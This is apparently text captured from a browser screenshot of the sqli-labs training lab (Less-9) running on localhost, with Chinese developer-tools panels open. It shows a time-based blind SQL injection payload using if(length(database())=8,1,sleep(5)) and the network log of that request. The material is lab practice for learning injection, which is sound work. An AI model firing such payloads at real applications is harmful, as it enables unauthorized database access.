 127.0.0.1/sqli-labs/Less-9/?id=1' and if(length(database()) = 8,1,sleep(5)) --+
来自 Google Chrome ip相关 查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
You are in...........
SQLI DUMB SERI
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HT
状态 方法 域名 文件 发起者
200 GET 127.0.0.1 /sqli-labs/Less-9/?id=1' and if(length(database()) = 8,1,sleep(5)) --+ browsing-context.js:113
304 GET 127.0.0.1 Less-9.jpg img
404 GET 127.0.0.1 favicon.ico FaviconLoader.jsm:191 (
3 个请求 已传输 24.43 KB / 948 字节 完成：4.14 秒 DOMContentLoaded: 4.07 秒 load: 4.11 秒